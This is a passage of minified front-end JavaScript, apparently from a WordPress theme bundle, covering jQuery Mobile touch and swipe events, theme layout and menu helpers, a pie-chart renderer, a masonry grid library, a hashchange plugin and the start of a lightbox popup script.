r(){l(),z=setTimeout(function(){L=z=0,j.length=0,P=!1,a()},p.vmouse.resetTimerDuration)}function l(){z&&(clearTimeout(z),z=0)}function d(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=p.data(e,y))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,l,d,c,_=e.type;if((e=p.Event(e)).type=t,i=e.originalEvent,n=p.event.props,-1<_.search(/^(mouse|click)/)&&(n=T),i)for(l=n.length;l;)e[o=n[--l]]=i[o];if(-1<_.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==_.search(/^touch/)&&(_=(a=h(i)).touches,s=a.changedTouches,r=_&&_.length?_[0]:s&&s.length?s[0]:u))for(d=0,c=x.length;d<c;d++)e[o=x[d]]=r[o];return e}(t,e),p(t.target).trigger(n)),n}function c(e){var t,i=p.data(e.target,C);!P&&(!L||L!==i)&&(t=d("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var t,i,n,a=h(e).touches;a&&1===a.length&&((i=o(t=e.target)).hasVirtualBinding&&(L=q++,p.data(t,C,L),l(),s(),E=!1,n=h(e).touches[0],S=n.pageX,A=n.pageY,d("vmouseover",e,i),d("vmousedown",e,i)))}function f(e){M||(E||d("vmousecancel",e,o(e.target)),E=!0,r())}function m(e){if(!M){var t=h(e).touches[0],i=E,n=p.vmouse.moveDistanceThreshold,a=o(e.target);(E=E||Math.abs(t.pageX-S)>n||Math.abs(t.pageY-A)>n)&&!i&&d("vmousecancel",e,a),d("vmousemove",e,a),r()}}function g(e){if(!M){a();var t,i,n=o(e.target);d("vmouseup",e,n),E||(t=d("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],j.push({touchID:L,x:i.clientX,y:i.clientY}),P=!0),d("vmouseout",e,n),E=!1,r()}}function v(e){var t,i=p.data(e,y);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}var w,i,y="virtualMouseBindings",C="virtualTouchID",n="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=p.event.mouseHooks?p.event.mouseHooks.props:[],T=p.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,j=[],P=!1,M=!1,O="addEventListener"in t,H=p(t),q=1,L=0;for(p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},i=0;i<n.length;i++)p.event.special[n[i]]=function(i){var n=i.substr(1);return{setup:function(){v(this)||p.data(this,y,{}),p.data(this,y)[i]=!0,I[i]=(I[i]||0)+1,1===I[i]&&H.bind(n,c),p(this).bind(n,b),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",_).bind("touchend",g).bind("touchmove",m).bind("scroll",f))},teardown:function(){--I[i],I[i]||H.unbind(n,c),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",_).unbind("touchmove",m).unbind("touchend",g).unbind("scroll",f));var e=p(this),t=p.data(this,y);t&&(t[i]=!1),e.unbind(n,b),v(this)||e.removeData(y)}}}(n[i]);O&&t.addEventListener("click",function(e){var t,i,n,a,o,s=j.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=p.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=j[a],n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||p.data(n,C)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,n),e.mobile={},o={touch:"ontouchend"in n},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(d,o,s){function c(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var _=d(n),e=d.mobile.support.touch,r="touchmove scroll",i=e?"touchstart":"mousedown",l=e?"touchend":"mouseup",p=e?"touchmove":"mousemove";d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){c(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),_.unbind("vmousecancel",i)}function n(e){i(),l||o!==e.target?l&&e.preventDefault():c(s,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),_.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(l=!0),c(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),_.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return c(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),c(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,_.off(p,s.move),s.move=null},_.on(p,s.move).one(l,s.stop)}},t.on(i,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(i,t.start),t.move&&_.off(p,t.move),t.stop&&_.off(l,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})}(e,this)}),function(d){window.et_pb_smooth_scroll=function(e,t,i,n){var a=d(window).width();d("body").hasClass("et_fixed_nav")&&980<a?$menu_offset=d("#top-header").outerHeight()+d("#main-header").outerHeight()-1:$menu_offset=-1,d("#wpadminbar").length&&600<a&&($menu_offset+=d("#wpadminbar").outerHeight()),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===n&&(n="swing"),d("html, body").animate({scrollTop:$scroll_position},i,n)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(i,e,n,a,o){e.each(function(){var e,t=d(this);""!==i&&i.clone().attr("id",n).removeClass().attr("class",a).appendTo(t),(e=t.find("> ul")).find(".menu_slide").remove(),e.find("li:first").addClass("et_first_mobile_item"),e.find("a").on("click",function(){d(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&t.on("click",".mobile_menu_bar",function(){return t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(t.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1})}),d("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=d(window);d("section.et_pb_fullscreen").each(function(){var e=d(this);d.proxy(et_calc_fullscreen_section,e)(),t.on("resize",d.proxy(et_calc_fullscreen_section,e))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(e){var t=void 0!==e?e:d(".et_pb_pricing_table");t.length&&t.each(function(){var e=d(this).find(".et_pb_et_price"),t=!!e.length&&e.find(".et_pb_dollar_sign"),i=!!e.length&&e.find(".et_pb_sum");t&&i&&t.css({marginLeft:-t.width()+"px"})})},window.et_pb_set_responsive_grid=function(r,l){setTimeout(function(){var e=r.innerWidth(),t=r.find(l),i=t.outerWidth(!0),n=i-t.outerWidth(),a=Math.round((e+n)/i),o=1,s=1;t.removeClass("last_in_row first_in_row"),t.filter(":visible").each(function(){var e=d(this);e.hasClass("inactive")||(s===o&&e.addClass("first_in_row"),0==o%a&&(e.addClass("last_in_row"),s=o+1),o++)})},1)},window.et_pb_set_tabs_height=function(e){void 0===e&&(e=d(".et_pb_tabs")),e.length&&e.each(function(){var e=d(this).find(".et_pb_tabs_controls"),t=e.find("li"),i=0,n=0<d(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,a=parseFloat(d(window).width())<768,o=n||a;o&&d(this).addClass("et_pb_tabs_vertically_stacked"),t.length&&(e.removeAttr("style"),t.each(function(){var e=d(this).outerHeight();o||i<e&&(i=e)})),0!==i&&e.css("min-height",i)})},window.et_pb_box_shadow_apply_overlay=function(e){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?d(e).each(function(){d(this).children(".box-shadow-overlay").length||d(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):d(e).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(e){e.each(function(){var e=d(this);e.data("et-is-menu-ready")||(e.find("li").hover(function(){window.et_pb_toggle_nav_menu(d(this),"open")},function(){window.et_pb_toggle_nav_menu(d(this),"close")}),d("body").on("touchend",function(e){d(e.target).closest("ul.nav, ul.menu").length<1&&0<d(".et-hover").length&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close")}),e.find("li.menu-item-has-children").on("touchend",function(e){var t=d(e.target).closest(".menu-item");if(t.hasClass("menu-item-has-children")){var i=d(this),n=0<t.closest(".mega-menu-parent.et-touch-hover").length;if(i.hasClass("et-touch-hover")||n)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var a=d(e.target),o=a.closest(".menu-item").siblings(".et-touch-hover");if(a.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close",0),i.addClass("et-touch-hover"),0<o.length){var s=o.find(".et-touch-hover");window.et_pb_toggle_nav_menu(o,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}e.preventDefault(),e.stopPropagation()}}),e.find("li.mega-menu").each(function(){var e=d(this),t=e.children("ul").children("li").length;t<4&&e.addClass("mega-menu-parent mega-menu-parent-"+t)}),e.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(i){var s=function(e,s){var i,t=document.createElement("canvas");e.appendChild(t),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var o=t.getContext("2d");t.width=t.height=s.size;var n=1;1<window.devicePixelRatio&&(n=window.devicePixelRatio,t.style.width=t.style.height=[s.size,"px"].join(""),t.width=t.height=s.size*n,o.scale(n,n)),o.translate(s.size/2,s.size/2),o.rotate((s.rotate/180-.5)*Math.PI);var r=(s.size-s.lineWidth)/2;s.scaleColor&&s.scaleLength&&(r-=s.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(e,t,i,n){var a=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,a),o.strokeStyle=e,o.globalAlpha=n,o.lineWidth=t,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){s.scaleColor&&function(){var e,t;o.lineWidth=1,o.fillStyle=s.scaleColor,o.save();for(var i=24;0<i;--i)i%6==0?(t=s.scaleLength,e=0):(t=.6*s.scaleLength,e=s.scaleLength-t),o.fillRect(-s.size/2+e,0,t,1),o.rotate(Math.PI/12);o.restore()}(),s.trackColor&&a(s.trackColor,s.lineWidth,1,s.trackAlpha)};this.getCanvas=function(){return t},this.getCtx=function(){return o},this.clear=function(){o.clearRect(s.size/-2,s.size/-2,s.size,s.size)},this.draw=function(e){var t;s.scaleColor||s.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(d(),i=o.getImageData(0,0,s.size*n,s.size*n)):(this.clear(),d()):this.clear(),o.lineCap=s.lineCap,t="function"==typeof s.barColor?s.barColor(e):s.barColor,a(t,s.lineWidth,e/100,s.barAlpha)}.bind(this),this.animate=function(i,n){var a=Date.now();s.onStart(i,n);var o=function(){var e=Math.min(Date.now()-a,s.animate.duration),t=s.easing(this,e,i,n-i,s.animate.duration);this.draw(t),s.onStep(i,n,t),e>=s.animate.duration?s.onStop(i,n):l(o)}.bind(this);l(o)}.bind(this)},n=function(t,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==s)n.renderer=s;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,e=function(){for(var e in this.el=t,this.options=a,n)n.hasOwnProperty(e)&&(a[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof a[e]&&(a[e]=a[e].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(t,a),this.renderer.draw(o),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},e()};i.fn.easyPieChart=function(t){return this.each(function(){var e;i.data(this,"easyPieChart")||(e=i.extend({},t,i(this).data()),i.data(this,"easyPieChart",new n(this,e)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e.parentNode.insertBefore(n,e),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var r=window.matchMedia,a=r("only all").matches,o=!1,e=0,l=[],s=function(){clearTimeout(e),e=setTimeout(function(){for(var e=0,t=l.length;e<t;e++){var i=l[e].mql,n=l[e].listeners||[],a=r(i.media).matches;if(a!==i.matches){i.matches=a;for(var o=0,s=n.length;o<s;o++)n[o].call(window,i)}}},30)};window.matchMedia=function(e){var t=r(e),n=[],i=0;return t.addListener=function(e){a&&(o||(o=!0,window.addEventListener("resize",s,!0)),0===i&&(i=l.push({mql:t,listeners:n})),n.push(e))},t.removeListener=function(e){for(var t=0,i=n.length;t<i;t++)n[t]===e&&n.splice(t,1)},t}}(),function(){"use strict";for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=window.setTimeout(function(){e(t+i)},i);return a=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(r,d){"use strict";var c={},n=[],a=[],o=[],_=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return c.obtainGridSettings=function(e){var t=r.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),i=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,a=[];return i?(n=i[1],a=(a=i[2])?a.split("."):["column"]):(i=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(a=i[1],(n=i[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:a}},c.addColumns=function(e,t){for(var i,n=c.obtainGridSettings(e),a=n.numberOfColumns,o=n.columnClasses,s=new Array(+a),r=d.createDocumentFragment(),l=a;0!=l--;)i="[data-columns] > *:nth-child("+a+"n-"+l+")",s.push(t.querySelectorAll(i));s.forEach(function(e){var t=d.createElement("div"),i=d.createDocumentFragment();t.className=o.join(" "),Array.prototype.forEach.call(e,function(e){i.appendChild(e)}),t.appendChild(i),r.appendChild(t)}),e.appendChild(r),_(e,"columns",a)},c.removeColumns=function(e){var t=d.createRange();t.selectNodeContents(e);var i=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof r.HTMLElement}),n=i.length,a=i[0].childNodes.length,o=new Array(a*n);Array.prototype.forEach.call(i,function(e,i){Array.prototype.forEach.call(e.children,function(e,t){o[t*n+i]=e})});var s=d.createElement("div");return _(s,"columns",0),o.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},c.recreateColumns=function(t){r.requestAnimationFrame(function(){c.addColumns(t,c.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},c.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,c.recreateColumns)},c.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},c.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(d.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(d.querySelectorAll("link[rel='stylesheet']")))},c.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},c.scanMediaQueries=function(){var t=[];if(r.matchMedia){c.getStylesheets().forEach(function(e){Array.prototype.forEach.call(c.getCSSRules(e),function(e){e.media&&e.cssRules&&c.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var i=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(c.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=r.matchMedia(e.media.mediaText);t.addListener(c.mediaQueryChange),o.push({rule:e,mql:t})}),a.length=0,a=t}},c.rescanMediaQueries=function(){c.scanMediaQueries(),Array.prototype.forEach.call(n,c.recreateColumns)},c.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;n<o;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),i<s&&(r=n,s=i);return r},c.createFragmentsList=function(e){for(var t=new Array(e),i=0;i!==e;)t[i]=d.createDocumentFragment(),i++;return t},c.appendElements=function(i,e){var t=i.children,n=t.length,a=c.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=c.nextElementColumnIndex(i,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},c.prependElements=function(e,t){var i=e.children,n=i.length,a=c.createFragmentsList(n),o=n-1;t.forEach(function(e){var t=a[o];t.insertBefore(e,t.firstChild),0===o?o=n-1:o--}),Array.prototype.forEach.call(i,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var s=d.createDocumentFragment(),r=t.length%n;0!=r--;)s.appendChild(e.lastChild);e.insertBefore(s,e.firstChild)},c.registerGrid=function(e){if("none"!==r.getComputedStyle(e).display){var t=d.createRange();t.selectNodeContents(e);var i=d.createElement("div");i.appendChild(t.extractContents()),_(i,"columns",0),c.addColumns(e,i),n.push(e)}},c.init=function(){var e=d.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",d.head.appendChild(e);var t=d.querySelectorAll("[data-columns]");Array.prototype.forEach.call(t,c.registerGrid),c.scanMediaQueries()},c.init(),{appendElements:c.appendElements,prependElements:c.prependElements,registerGrid:c.registerGrid,recreateColumns:c.recreateColumns,rescanMediaQueries:c.rescanMediaQueries,append_elements:c.appendElements,prepend_elements:c.prependElements,register_grid:c.registerGrid,recreate_columns:c.recreateColumns,rescan_media_queries:c.rescanMediaQueries}}(window,window.document)}),function(d,c,e){"$:nomunge";function _(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,p="hashchange",u=document,i=d.event.special,n=u.documentMode,h="on"+p in c&&(void 0===n||7<n);d.fn[p]=function(e){return e?this.bind(p,e):this.trigger(p)},d.fn[p].delay=50,i[p]=d.extend(i[p],{setup:function(){if(h)return!1;d(t.start)},teardown:function(){if(h)return!1;d(t.stop)}}),t=function(){function i(){var e=_(),t=l(o);e!==o?(r(o=e,t),d(c).trigger(p)):t!==o&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(i,d.fn[p].delay)}var n,a,e,t={},o=_(),s=function(e){return e},r=s,l=s;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==d.browser&&d.browser.msie&&!h&&(t.start=function(){a||(e=(e=d.fn[p].src)&&e+_(),a=d('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){e||r(_()),i()}).attr("src",e||"javascript:0").insertAfter("body")[0].contentWindow,u.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=u.title)}catch(e){}})},t.stop=s,l=function(){return _(a.location.href)},r=function(e,t){var i=a.document,n=d.fn[p].domain;e!==t&&(i.title=u.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=e)}),t}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){var _,n,p,a,u,t,l="Close",d="BeforeClose",h="MarkupParse",f="Open",m=".mfp",g="mfp-ready",i="mfp-removing",s="mfp-prevent-close",e=function(){},r=!!window.jQuery,v=c(window),b=function(e,t){_.ev.on("mfp"+e+m,t)},w=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a},y=function(e,t){_.ev.triggerHandler("mfp"+e,t),_.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),_.st.callbacks[e]&&_.st.callbacks[e].apply(_,c.isArray(t)?t:[t]))},C=function(e){return e===t&&_.currTemplate.closeBtn||(_.currTemplate.closeBtn=c(_.st.closeMarkup.replace("%title%",_.st.tClose)),t=e),_.currTemplate.closeBtn},o=function(){c.magnificPopup.instance||((_=new e).init(),c.magnificPopup.instance=_)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;_.isIE7=-1!==e.indexOf("MSIE 7."),_.isIE8=-1!==e.indexOf("MSIE 8."),_.isLowIE=_.isIE7||_.isIE8,_.isAndroid=/android/gi.test(e),_.isIOS=/iphone|ipad|ipod/gi.test(e),_.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),_.probablyMobile=_.isAndroid||_.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=c(document),_.popupsCache={}},open:function(e){var t;if(!1===e.isObj){_.items=e.items.toArray(),_.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){_.index=t;break}}else _.items=c.isArray(e.items)?e.items:[e.items],_.index=e.index||0;if(!_.isOpen){_.types=[],u="",e.mainEl&&e.mainEl.length?_.ev=e.mainEl.eq(0):_.ev=p,e.key?(_.popupsCache[e.key]||(_.popupsCache[e.key]={}),_.currTemplate=_.popupsCache[e.key]):_.currTemplate={},_.st=c.extend(!0,{},c.magnificPopup.defaults,e),_.fixedContentPos="auto"===_.st.fixedContentPos?!_.probablyMobile:_.st.fixedContentPos,_.st.modal&&(_.st.closeOnContentClick=!1,_.st.closeOnBgClick=!1,_.st.showCloseBtn=!1,_.st.enableEscapeKey=!1),_.bgOverlay||(_.bgOverlay=w("bg").on("click"+m,function(){_.close()}),_.wrap=w("wrap").attr("tabindex",-1).on("click"+m,function(e){_._checkIfClose(e.target)&&_.close()}),_.container=w("container",_.wrap)),_.contentContainer=w("content"),_.st.preloader&&(_.preloader=w("preloader",_.container,_.st.tLoading));var a=c.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),_["init"+o].call(_)}y("BeforeOpen"),_.st.showCloseBtn&&(_.st.closeBtnInside?(b(h,function(e,t,i,n){i.close_replaceWith=C(n.type)}),u+=" 